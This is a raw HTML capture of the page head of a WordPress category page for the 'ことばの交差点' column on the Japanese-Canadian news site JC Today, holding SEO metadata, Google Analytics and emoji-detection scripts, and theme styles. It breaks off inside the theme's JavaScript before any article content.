

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/?filter_by=featured
body_size: 27070
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>ことばの交差点 | 日加トゥデイ/JC Today</title>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","position":2,"name":"\u9023\u8f09\u30b3\u30e9\u30e0","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/#listItem","name":"\u3053\u3068\u3070\u306e\u4ea4\u5dee\u70b9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/#listItem","position":3,"name":"\u3053\u3068\u3070\u306e\u4ea4\u5dee\u70b9","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/#collectionpage","url":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/","name":"\u3053\u3068\u3070\u306e\u4ea4\u5dee\u70b9 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; ことばの交差点 カテゴリーのフィード" href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/category\/column\/kotoba-no-kosaten\/?filter_by=featured"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/categories/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
